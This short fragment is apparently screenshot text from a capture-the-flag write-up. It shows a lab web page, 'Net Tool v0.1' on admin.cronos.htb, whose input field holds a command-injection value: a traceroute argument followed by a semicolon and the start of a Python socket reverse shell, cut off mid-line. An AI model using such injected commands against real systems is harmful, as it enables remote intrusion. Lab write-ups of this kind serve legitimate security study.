 admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute 8.8.8.8;python -c 'import socket,su Execute!
Sign Out